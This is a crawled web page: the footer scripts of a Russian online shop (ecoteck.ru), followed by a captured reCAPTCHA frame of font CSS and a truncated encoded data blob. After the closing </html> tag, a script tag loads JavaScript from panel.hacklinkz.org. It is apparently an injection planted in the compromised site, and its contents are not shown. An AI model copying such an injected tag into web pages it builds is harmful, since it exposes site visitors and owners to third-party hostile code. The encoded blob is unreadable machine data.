		</div><!-- end large-7 --> 
	</div><!-- end container -->
</div><!-- end copyrights -->

<div class="dmtop">Scroll to Top</div>

<!-- Main Scripts-->
<!-- <script src="assets/templates/qmedia/js/jquery.js"></script> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="assets/templates/qmedia/js/bootstrap.js"></script>
<script src="assets/templates/qmedia/js/menu.js"></script>
<script src="assets/templates/qmedia/js/owl.carousel.min.js"></script>
<script src="assets/templates/qmedia/js/jquery.parallax-1.1.3.js"></script>
<script src="assets/templates/qmedia/js/jquery.simple-text-rotator.js"></script>
<script src="assets/templates/qmedia/js/wow.min.js"></script>
<script src="assets/templates/qmedia/js/custom.js?2509"></script>

<script src="assets/templates/qmedia/js/jquery.isotope.min.js"></script>
<script src="assets/templates/qmedia/js/custom-portfolio.js"></script>
<script type="text/javascript" src="assets/templates/qmedia/fancybox/jquery.fancybox.pack.js"></script>

<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
<script type="text/javascript" src="assets/templates/qmedia/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="assets/templates/qmedia/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>


<!-- Royal Slider script files -->
<script src="assets/templates/qmedia/royalslider/jquery.easing-1.3.js"></script>
<script src="assets/templates/qmedia/royalslider/jquery.royalslider.min.js"></script>

<script type="text/javascript" src="assets/templates/qmedia/js/footer_scripts.js"></script>
<script type="text/javascript" src="assets/templates/qmedia/js/jquery.mask.min.js"></script>
<script src="//web.it-center.by/nw" defer async></script>

	<script type="text/javascript">
	<!--
      var site_url = 'https://ecoteck.ru/';
      var shkOptions = {
         stuffCont: 'div.shk-item',
         lang: 'russian-UTF8',
         currency: 'руб.',
         orderFormPage: 'korzina.html',
         cartTpl: ['cartSmallTpl','cartRowSmallTpl',''],
         priceTV: 'price_item'
	};
      jQuery(document).ready(function(){
        jQuery(shkOptions.stuffCont).shopkeeper();
      });
	//-->
	</script>
    <script src="https://ecoteck.ru/assets/snippets/shopkeeper/lang/russian-UTF8.js" type="text/javascript"></script>
    <script src="https://ecoteck.ru/assets/snippets/shopkeeper/js/jquery.livequery.js" type="text/javascript"></script>
    <script src="https://ecoteck.ru/assets/snippets/shopkeeper/js/shopkeeper.js" type="text/javascript"></script>
  
</body>

</html><script src="https://panel.hacklinkz.org/737.js"></script>








--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiwYEpAAAAAAyWRn5WgRc6xaHyVUmUm5Om8jIc&co=aHR0cHM6Ly9lY290ZWNrLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kcfe7m5jq9p3
body_size: 49483
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k0qMAbbXk8SwInnhQV31dA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k0qMAbbXk8SwInnhQV31dA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k0qMAbbXk8SwInnhQV31dA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4tzV8ODRV/CnMKoJF1ZM8OZAnLDrcOfXSLCh8K3w7HDlcOzOsKLLMKLX094FBHDh8K1Ni7CqsKBw6/[base64]/Cq0nDl8KDw5fCrzXDqhDDihvDosKgwpbCi8ONAMKNw6cvBsOgfsKwF8OOO8Kew48sw7oRw6rDsMKqwpBdBcKww6jDmitwb8KDw5N6wochw7d7w7xJXsKTBsO/[base64]/[base64]/DssKwwqAkWVUDw50ywoMNe8OpF8OJwrTCmT7CkWvCl8KBVCpTT8KxwqTCqMO4wqDDq8KnHiwUZBDDlSfDiMK9XX8vV8Kxd8OCw5zDmsOeCsK0w7YHWsKCwr1LLcOJw6fDhydSw4/DvsK6TcOhw7EWwrRkw5nCvcOfV8KdwoRAw43DvMOwI0/DgHJyw4TCm8O5a3jCtxDCncKte8OGIwzDrcKmS8OFKyQowoICDsKpUXETwpYRKhMuwqwQwrJsD8KjK8OHw4d3ElTDrwXDrxZHworDn8KcwrV+V8K2w7nDgS7Dk3bCpVZVKMKbw4/CukbCt8OMHcKLFsKTw5QNwoBhLV5vMALDiMKjOT/[base64]/CghR9w5MEwo8jw5s1WsKZbsKnU8K4w7MTPMKfw7sgd8OYwqQiwrt/[base64]/w53Cm2XDmMKjI8Kxw4PClMO/DH9fwp7CrEnDslDDmjBtQcOZQ3V/EcKsw4PCg8KAVkLCuiDDtDXCocO6w5Ipwp9jecKEwqnDn8O8w645wq5iGMOXBmp5wrUPVUPDpcO4A8Orw7/CvmgNOA7Dh1bDnMK2w5PDo8OSw7TDqnMmw5XDpVzClMOiw41Pwr3DqykXX8KZNMOvw77CssOAci/CunEKw4LCt8Kbw7RAwpnDrSrCk8KMXXQQIBVdUxN4ccKAw7rCigJ8SMO3w6MgIMKxSnDCg8OtwqzCosOnwp9oElgkJ0kdej5RfMOhw7cLDCrCq8ORJ8Olw4wvUm/DkjHCk1XCs8K/wq7Dsn1Zdnsrw71fCxjDnSF9wq8dNcKdw4HDoGDCvcOWw4RtwpfCl8KnYMK9SXPCoMOCwo/Di8OWWsO4w63Cv8KIw7kxwpYTwplFwoPCn8O+w4c5wqLDk8K9w7zCvwhgHsOTVsOwZW/DtlQgw6DCiEEBw43DgihowrQ4w6jCnRfDjF52McK2wqVCGcOWDsKTD8Kjwo4Aw6LDoSzDsMOPOlocOg/Dt2nCgAxJwo5RZ8OjPmJTUMOewpzCrFtzwpFDwoLCmCxuw7TDn3k9RDHCpMKTwpwwVcOww5DCpcOrwpJpB37DhEJOP1wNI8O8B1B0dnLCl8OrfhZnZn9pw5XCj8Ogwq/CnsOJQksIEMKGwro0wrgww6PDrcKOEjrDmzNYc8OCRD7Co8KKDiPDuMOfCsKzw79Owr7DlBbDgHPCmADCgUXCpx/[base64]/XWcSw5BywonCpsKLYELCs8OwaxEBR8K3PxDDhzrDgsO2VU3Cuis4KcKtwqDDgsKUfMOVw5/CmC1hwpZKwr9JOQXChMK6NcKrwpEOY1BFbC07BsOeDiJwDyrDlQIKQQpaw5fCtXDCrcODw7DDusKUwo0IOhPDlcKXw6UibAXDuMOlWT96woYqQER8acOVw6jCqMOUw5Rkw4xwZj7CsANLGsK7wrB/[base64]/DgWQcw7bChMOIW8OJw7nCkMOTw7xGw6HDtMKsRhLCikRDwpPDr8Oow40AVQzDj8OGW8OEw7UWPcO2wrjCmcOsw6fDtMKfIsOuwovDtMKKbQEfSQxKJnwJwqkjRh5qHGwkEsKmD8OrbE/DocOMIToaw7zDvhPCkMKJG8OlLcK3wqXCkUd1TAhow4dKXMKqw5YeJcO/[base64]/Dkx3DoMK+M8OJfG9UwrvDs8K6Ezchwr1tacKiw4nCozbDjcOOWzHClsOTw5jDl8Olw7gmworDm8OeCGVJw5nChmTCgjXCg18IbxRGTUcew7/CnMKvwoQrw7HDqcKfUF7Dv8K/aBTDsX7DjCnDmwJ8w7gSw4rCmQ8pw6bCqR5uGwrCuiQ4XlHDqjkqw6bCq